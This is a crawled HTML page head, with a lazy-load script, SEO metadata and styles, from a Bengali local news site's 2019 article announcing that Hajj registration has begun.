

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%B9%E0%A6%9C-%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8-%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81-%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87/
body_size: 48114
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/1270_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>হজ নিবন্ধন শুরু হয়েছে | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/হজ-নিবন্ধন-শুরু-হয়েছে/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="হজ নিবন্ধন শুরু হয়েছে" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/হজ-নিবন্ধন-শুরু-হয়েছে/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2019-02-16T04:17:42+00:00" />
	<meta property="article:modified_time" content="2019-02-16T04:17:44+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/1270_social-share-watermark.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"হজ নিবন্ধন শুরু হয়েছে","datePublished":"2019-02-16T04:17:42+00:00","dateModified":"2019-02-16T04:17:44+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg","articleSection":["ইসলামধর্মীয়"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/","url":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/","name":"হজ নিবন্ধন শুরু হয়েছে | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg","datePublished":"2019-02-16T04:17:42+00:00","dateModified":"2019-02-16T04:17:44+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg","width":750,"height":450},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"হজ নিবন্ধন শুরু হয়েছে"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; হজ নিবন্ধন শুরু হয়েছে Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
